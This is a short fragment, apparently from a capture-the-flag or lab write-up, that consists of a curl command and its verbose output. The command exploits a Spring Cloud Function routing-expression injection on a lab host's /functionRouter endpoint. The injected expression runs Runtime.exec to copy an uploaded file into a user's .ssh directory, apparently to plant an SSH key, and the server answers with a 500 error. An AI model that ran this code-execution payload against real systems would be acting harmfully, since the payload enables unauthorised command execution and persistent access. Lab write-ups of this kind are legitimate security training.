 curl -X POST  http://10.129.37.115:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang
Runtime).getRuntime().exec("cp /var/www/WebApp/src/main/uploads/id_rsa_frank.png /home/frank/.ssh/id_rsa_frank.pub
)' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.129.37.115:8080...
* Connected to 10.129.37.115 (10.129.37.115) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.129.37.115:8080
> User-Agent: curl/7.88.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("cp /var/www/WebApp/src/main/uplo
ads/id_rsa_frank.png /home/frank/.ssh/id_rsa_frank.pub")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Mon, 13 Mar 2023 23:18:46 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-13T23:18:46.340+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type
conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}%